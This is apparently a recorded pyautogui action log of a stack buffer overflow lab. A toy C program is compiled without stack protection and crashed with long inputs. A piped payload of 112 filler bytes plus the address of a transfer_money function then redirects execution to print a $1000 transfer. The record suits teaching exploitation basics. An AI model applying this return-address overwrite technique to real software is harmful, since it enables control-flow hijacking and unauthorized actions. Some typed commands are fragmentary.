
pyautogui.moveTo(644, 221)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(536, 185); pyautogui.dragTo(578, 185)

pyautogui.moveTo(537, 124); pyautogui.dragTo(537, 247)

pyautogui.doubleClick(573, 81)

pyautogui.click(521, 133)

pyautogui.doubleClick(579, 141)

pyautogui.click(522, 133)

# - Highlight the printf prompt and the scanf call reading the username
pyautogui.doubleClick(551, 168)

pyautogui.click(571, 168)

pyautogui.moveTo(575, 169); pyautogui.dragTo(648, 168)

pyautogui.moveTo(536, 185); pyautogui.dragTo(629, 185)

pyautogui.click(537, 195)

# - Highlight the pin scanf and the check_pin comparison, then focus the terminal
pyautogui.moveTo(537, 212); pyautogui.dragTo(644, 212)

pyautogui.click(536, 238)

pyautogui.doubleClick(630, 238)

pyautogui.doubleClick(587, 265)

pyautogui.doubleClick(610, 142)

# - Compile code.c with gcc -m32 -fno-stack-protector -g -O0 -o code, then launch ./code
pyautogui.write('gcc -')

pyautogui.write('m32')

pyautogui.write('-fno-sta')

pyautogui.write('ck-protector')

pyautogui.write('-g')

pyautogui.write('-O0 -o code code.c')

pyautogui.write('./code')

# - Run code as 'test' with wrong pin 123, then as 'test2' with pin 12345
pyautogui.write('test')

pyautogui.write('123')

pyautogui.write('./code')

pyautogui.write('test2')

pyautogui.write('12345')

pyautogui.press('Return')

pyautogui.moveTo(331, 211)

pyautogui.click(606, 141)

# - Run code with a short username, then a 50-digit username, both with pin 123
pyautogui.write('1234567890')

pyautogui.write('123')

pyautogui.write('./code')

pyautogui.write('12345678901')

pyautogui.write('23456789012345678901234567890123456789012345678901234567890')

pyautogui.write('123')

pyautogui.press('Return')

# - Enter an even longer digit username to trigger a segmentation fault, and select the message
pyautogui.write('12345678901234567890')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.doubleClick(144, 325)

pyautogui.tripleClick(177, 325)

pyautogui.moveTo(331, 319)

# - Draft a python print 'A'*10 command piped into ./code, then remove the pipe
pyautogui.write('python')

pyautogui.write('"')

pyautogui.write('print')

pyautogui.write("'A'*100 '")

pyautogui.write('"| "')

pyautogui.write('./code')

pyautogui.press('BackSpace')

pyautogui.press('BackSpace')

# - Fix the command to python -c "print 'A'*100 ", run it, and append | ./code
pyautogui.write('python " print \'A\'*100 "')

pyautogui.write('python -c " print \'A\'*100 "')

pyautogui.press('Return')

pyautogui.write('python -c "print \'A\'*100 "')

pyautogui.write('| .')

pyautogui.write('/code')

# - Pipe 100, then adjusted counts of A's into code, ending with 112 A's
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

# - Disassemble with objdump -d code >code.S and open code.S via subl
pyautogui.write('objdump -d code >code.S')

pyautogui.write('subl & code.S')

# - Scroll code.S to <transfer_money> at 0804848b, glancing at code.c and main's instructions
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(514, 32)

pyautogui.click(589, 33)

pyautogui.scroll(-3)

pyautogui.moveTo(570, 212); pyautogui.dragTo(593, 309)

pyautogui.click(688, 212)

# - Pipe 112 A's plus '\x8b\x84\x04\x08' into code, printing the $1000 transfer
pyautogui.write('objdump -d code >code.S')

pyautogui.write('+')

pyautogui.write("'\\x8b\\x84")

pyautogui.write('\\x04\\x08')

pyautogui.press('Return')

pyautogui.tripleClick(200, 317)

pyautogui.click(527, 33)

pyautogui.click(590, 33)

pyautogui.moveTo(564, 265)

pyautogui.moveTo(570, 265)

pyautogui.click(526, 257)

pyautogui.doubleClick(541, 256)

pyautogui.moveTo(317, 284)

# - Rerun the exploit with 112 'x' filler characters, again transferring $1000
pyautogui.click(515, 33)

pyautogui.write('B')

pyautogui.write('x')

pyautogui.press('Return')
